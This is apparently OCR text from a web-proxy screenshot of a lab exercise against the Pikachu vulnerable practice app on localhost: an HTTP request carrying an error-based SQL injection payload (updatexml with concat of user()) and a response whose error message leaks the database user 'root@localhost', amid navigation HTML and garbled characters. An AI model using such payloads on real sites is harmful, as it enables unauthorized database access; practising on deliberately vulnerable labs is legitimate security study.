 Pretty Raw Hex \n
1 GET /pikachu-master/vul/sqli/sqli_del.php?id=59+or+updatexml+
2 (1,concat(0x7e,user()),0) HTTP/1.1
3 Host: 127.0.0.1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: http://127.0.0.1/pikachu-master/vul/sqli/sqli_del.php?id=57
9 Cookie: PHPSESSID=p3f42ck068m1hiqpuj9d40ia04
10 DNT: 1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14
Search...
0 matches
Pretty Raw Hex Render \n
837 SSRF(file_get_content)
838 </a>
839 <b class="arrow">
</b>
840 </li>
841
842 </ul>
843 </li>
844
845
846
847
848 <li class="">
849 <a href="#" class="dropdown-toggle">
850 <i class="ace-icon glyphicon glyphicon-cog">
</i>
851 <span class="menu-text">
852 □□□□
853 </span>
854 <b class="arrow fa fa-angle-down">
</b>
855 </a>
856 <b class="arrow">
</b>
857 <ul class="submenu">
858
859 <li class="" >
860 <a href="../../pkxss/index.php">
861 <i class="menu-icon fa fa-caret-right">
</i>
862 XSS□□
863 </a>
864 <b class="arrow">
</b>
865 </li>
866
867
868
869 </ul>
870 </li>
871
872
873 </ul>
<!-- /.nav-list -->
874
875 <div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
876 <i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-s
</i>
877 </div>
878 </div>
879
880 XPATH syntax error: '~root@localhost'
root
1 match
Qu
Bo
Rec
Rec
Res